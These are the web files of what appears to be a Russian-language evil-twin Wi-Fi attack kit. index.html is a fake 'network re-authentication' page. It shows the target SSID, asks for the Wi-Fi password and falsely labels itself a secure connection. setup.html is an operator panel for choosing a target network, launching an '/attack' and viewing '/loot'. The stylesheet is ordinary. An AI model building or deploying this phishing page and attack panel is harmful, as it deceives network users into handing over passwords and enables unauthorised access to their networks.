
<file: data/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Аутентификация в сети Wi-Fi</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%234A55A2'><path d='M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.07 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z'/></svg>">
    <meta name="description" content="Безопасная аутентификация в корпоративной Wi-Fi сети">
    <meta name="theme-color" content="#4A55A2">
</head>
<body>
    <div class="main-container">
        <div class="container">
            <div class="card">
                <div class="card-header">
                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/>
                    </svg>
                    <h2>Аутентификация в сети</h2>
                </div>

                <div class="card-body">
                    <div class="alert alert-info">
                        <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"/>
                        </svg>
                        <span>Требуется повторная аутентификация в сети "<strong>%SSID%</strong>"</span>
                    </div>

                    <form id="wifi-form">
                        <div class="form-group">
                            <label for="wifi_password">Пароль сети Wi-Fi</label>
                            <div class="password-input-container">
                                <input
                                    type="password"
                                    id="wifi_password"
                                    name="wifi_password"
                                    placeholder="Введите ваш пароль"
                                    autocomplete="current-password"
                                    required
                                    minlength="8"
                                    maxlength="64"
                                >
                                <button type="button" class="password-toggle" id="password-toggle" aria-label="Показать пароль">
                                    <svg class="eye-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                        <path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"/>
                                    </svg>
                                    <svg class="eye-off-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" style="display: none;">
                                        <path d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z"/>
                                    </svg>
                                </button>
                            </div>
                        </div>

                        <div id="status-message" class="message" style="display:none;" role="alert"></div>

                        <button type="submit" class="btn-primary">
                            Подключиться
                        </button>
                    </form>
                </div>

                <div class="card-footer">
                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" style="width: 16px; height: 16px; margin-right: 4px;">
                        <path d="M12,1L3,5V11C3,16.55 6.84,21.74 12,23C17.16,21.74 21,16.55 21,11V5L12,1Z"/>
                    </svg>
                    Защищенное соединение
                </div>
            </div>
        </div>
    </div>

    <div id="loading-overlay" class="loading-overlay" style="display: none;">
        <div class="spinner"></div>
    </div>

    <script src="app.js"></script>
</body>
</html>
</file>

<file: data/setup.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Панель управления безопасностью Wi-Fi</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%234A55A2'><path d='M12,1L3,5V11C3,16.55 6.84,21.74 12,23C17.16,21.74 21,16.55 21,11V5L12,1Z'/></svg>">
</head>
<body>
    <div class="main-container" style="align-items: flex-start;">
        <div class="container" style="max-width: 1200px;">
            
            <header style="display: flex; align-items: center; justify-content: space-between; margin-bottom: var(--spacing-xl); padding-top: var(--spacing-lg);">
                <div style="display: flex; align-items: center; gap: var(--spacing-md);">
                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" style="width: 32px; height: 32px;">
                        <path d="M12,1L3,5V11C3,16.55 6.84,21.74 12,23C17.16,21.74 21,16.55 21,11V5L12,1Z"/>
                    </svg>
                    <h1 style="font-size: 1.75rem;">Панель управления</h1>
                </div>
                <button class="btn btn-secondary" onclick="location.reload()" style="width: auto; padding: 12px 16px;">
                    Обновить
                </button>
            </header>

            <div class="card" style="margin-bottom: var(--spacing-xl);">
                <div class="card-header">
                    <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.07 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/>
                    </svg>
                    <h2>Доступные сети</h2>
                </div>
                <div class="card-body">
                    <div class="table-container">
                        <table>
                            <thead>
                                <tr>
                                    <th>Имя сети</th>
                                    <th>BSSID</th>
                                    <th>Сигнал</th>
                                    <th>Канал</th>
                                    <th>Безопасность</th>
                                    <th>Действия</th>
                                </tr>
                            </thead>
                            <tbody>
                                %WIFI_TABLE_ROWS%
                            </tbody>
                        </table>
                    </div>
                </div>
            </div>

            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(400px, 1fr)); gap: var(--spacing-xl);">
                <div class="card">
                    <div class="card-header">
                        <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/>
                        </svg>
                        <h2>Настройка оценки</h2>
                    </div>
                    <div class="card-body">
                        <div class="alert alert-warning">
                            <span>Тестируйте только те сети, на которые у вас есть разрешение.</span>
                        </div>
                        <form action='/attack' method='GET' id="attack-form">
                            <div class="form-group">
                                <label for='ssid'>Целевая сеть (SSID)</label>
                                <input type='text' id='ssid' name='ssid' placeholder="Выберите сеть из таблицы" required readonly>
                            </div>
                            <div class="form-group">
                                <label for='bssid'>BSSID (MAC-адрес)</label>
                                <input type='text' id='bssid' name='bssid' placeholder="00:00:00:00:00:00" required readonly>
                            </div>
                            <div class="form-group">
                                <label for='ch'>Канал Wi-Fi</label>
                                <input type='number' id='ch' name='ch' min='1' max='13' placeholder="1-13" required readonly>
                            </div>
                            <div class="form-group">
                                <label for='duration'>Длительность (сек)</label>
                                <input type='number' id='duration' name='duration' min='5' max='60' value='10' required>
                            </div>
                            <button type='submit' class="btn-danger">Начать оценку</button>
                        </form>
                    </div>
                </div>

                <div class="card">
                    <div class="card-header">
                        <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM9 17H7v-7h2v7zm4 0h-2V7h2v10zm4 0h-2v-4h2v4z"/>
                        </svg>
                        <h2>Инструменты</h2>
                    </div>
                    <div class="card-body" style="display: flex; flex-direction: column; gap: var(--spacing-md);">
                        <a href='/loot' class="btn btn-success">Просмотр результатов</a>
                        <a href='/clients_result' class="btn btn-secondary">Анализ клиентов</a>
                        <a href='/dashboard' class="btn btn-primary">Дашборд мониторинга</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="setup.js"></script>
</body>
</html>
</file>
<file: data/style.css>
@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&display=swap');

:root {
    /* New Color Palette - Clean & Modern */
    --primary-color: #4A55A2;
    --primary-dark: #3A437A;
    --secondary-color: #7895CB;
    --accent-color: #A0BFE0;
    --background-color: #F0F2F5;
    --surface-color: #FFFFFF;
    --text-primary: #1C1C28;
    --text-secondary: #5A5A6B;
    --border-color: #EAEBEE;
    --success-color: #28A745;
    --error-color: #DC3545;
    --warning-color: #FFC107;

    /* Spacing & Radius */
    --border-radius: 12px;
    --spacing-sm: 8px;
    --spacing-md: 16px;
    --spacing-lg: 24px;
    --spacing-xl: 32px;

    /* Shadows */
    --shadow-sm: 0 2px 4px rgba(0,0,0,0.05);
    --shadow-md: 0 4px 12px rgba(0,0,0,0.08);
}

/* --- Base & Typography --- */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    font-size: 16px;
    scroll-behavior: smooth;
}

body {
    font-family: 'Manrope', sans-serif;
    background-color: var(--background-color);
    color: var(--text-primary);
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3 {
    font-weight: 700;
    letter-spacing: -0.5px;
}

/* --- Layout --- */
.main-container {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: var(--spacing-lg);
}

.container {
    width: 100%;
    max-width: 450px;
    margin: 0 auto;
}

/* --- Card --- */
.card {
    background-color: var(--surface-color);
    border-radius: var(--border-radius);
    box-shadow: var(--shadow-md);
    border: 1px solid var(--border-color);
    overflow: hidden;
    animation: fadeIn 0.5s ease-out;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

.card-header {
    padding: var(--spacing-lg);
    border-bottom: 1px solid var(--border-color);
    display: flex;
    align-items: center;
    gap: var(--spacing-md);
}

.card-header .icon {
    width: 24px;
    height: 24px;
    color: var(--primary-color);
}

.card-header h2 {
    font-size: 1.25rem;
    margin: 0;
}

.card-body {
    padding: var(--spacing-lg);
}

.card-footer {
    padding: var(--spacing-md) var(--spacing-lg);
    background-color: #F9FAFB;
    border-top: 1px solid var(--border-color);
    text-align: center;
    font-size: 0.875rem;
    color: var(--text-secondary);
}

/* --- Forms --- */
.form-group {
    margin-bottom: var(--spacing-lg);
}

.form-group label {
    display: block;
    font-weight: 600;
    margin-bottom: var(--spacing-sm);
    font-size: 0.875rem;
}

.form-group input {
    width: 100%;
    padding: 14px var(--spacing-md);
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 1rem;
    font-family: inherit;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.form-group input:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(74, 85, 162, 0.2);
}

.form-group input::placeholder {
    color: #A0AEC0;
}

/* --- Password Input Container --- */
.password-input-container {
    position: relative;
    display: block;
    width: 100%;
}

.password-input-container input {
    padding-right: 50px; /* Make space for the toggle button */
    width: 100%;
}

.password-toggle {
    position: absolute;
    right: 12px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    padding: 6px;
    border-radius: 4px;
    color: var(--text-secondary);
    transition: color 0.2s, background-color 0.2s;
    display: flex;
    align-items: center;
    justify-content: center;
    width: auto;
    min-width: auto;
    z-index: 10;
}

.password-toggle:hover {
    color: var(--primary-color);
    background-color: rgba(74, 85, 162, 0.1);
}

.password-toggle:focus {
    outline: none;
    color: var(--primary-color);
    background-color: rgba(74, 85, 162, 0.1);
}

.password-toggle .eye-icon,
.password-toggle .eye-off-icon {
    width: 20px;
    height: 20px;
}

/* Ensure password strength indicator doesn't overlap with toggle button */
.form-group .password-strength {
    margin-top: 12px;
    clear: both;
    position: relative;
    z-index: 1;
}

/* --- Buttons --- */
.btn, button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    padding: 14px var(--spacing-lg);
    border: none;
    border-radius: 8px;
    font-size: 0.95rem;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: background-color 0.2s, transform 0.2s;
}

.btn-primary, button[type="submit"] {
    background-color: var(--primary-color);
    color: white;
}

.btn-primary:hover, button[type="submit"]:hover {
    background-color: var(--primary-dark);
    transform: translateY(-2px);
}

.btn:disabled, button:disabled {
    background-color: #E2E8F0;
    color: #A0AEC0;
    cursor: not-allowed;
    transform: none;
}

.btn .icon {
    margin-right: var(--spacing-sm);
}

/* --- Alerts & Messages --- */
.alert {
    padding: var(--spacing-md);
    margin-bottom: var(--spacing-lg);
    border-radius: 8px;
    display: flex;
    align-items: center;
    gap: var(--spacing-sm);
    font-size: 0.875rem;
    font-weight: 500;
}

.alert .icon {
    width: 20px;
    height: 20px;
}

.alert-info {
    background-color: #EBF8FF;
    color: #3182CE;
}

.alert-success {
    background-color: #F0FFF4;
    color: #38A169;
}

.alert-error {
    background-color: #FFF5F5;
    color: #E53E3E;
}

.alert-warning {
    background-color: #FFFAF0;
    color: #D69E2E;
}

/* --- Loading Overlay --- */
.loading-overlay {
    position: fixed;
    inset: 0;
    background-color: rgba(255, 255, 255, 0.8);
    backdrop-filter: blur(4px);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 100;
}

.spinner {
    width: 48px;
    height: 48px;
    border: 4px solid var(--primary-color);
    border-bottom-color: transparent;
    border-radius: 50%;
    display: inline-block;
    box-sizing: border-box;
    animation: rotation 1s linear infinite;
}

@keyframes rotation {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* --- Setup Page Specific Styles --- */
.table-container {
    overflow-x: auto;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius);
}

table {
    width: 100%;
    border-collapse: collapse;
}

th, td {
    padding: var(--spacing-md);
    text-align: left;
    border-bottom: 1px solid var(--border-color);
    font-size: 0.875rem;
}

th {
    background-color: #F9FAFB;
    font-weight: 600;
    color: var(--text-secondary);
}

tbody tr:last-child td {
    border-bottom: none;
}

tbody tr:hover {
    background-color: #F7F8FA;
}

.btn-danger {
    background-color: var(--error-color);
    color: white;
}
.btn-danger:hover {
    background-color: #C53030;
}

.btn-warning {
    background-color: var(--warning-color);
    color: var(--text-primary);
}
.btn-warning:hover {
    background-color: #ECC94B;
}

.btn-success {
    background-color: var(--success-color);
    color: white;
}
.btn-success:hover {
    background-color: #2F855A;
}

.btn-secondary {
    background-color: var(--border-color);
    color: var(--text-primary);
}
.btn-secondary:hover {
    background-color: #CBD5E0;
}

.tool-card {
    background: #F9FAFB;
    padding: var(--spacing-lg);
    border-radius: var(--border-radius);
    border: 1px solid var(--border-color);
}
</file>
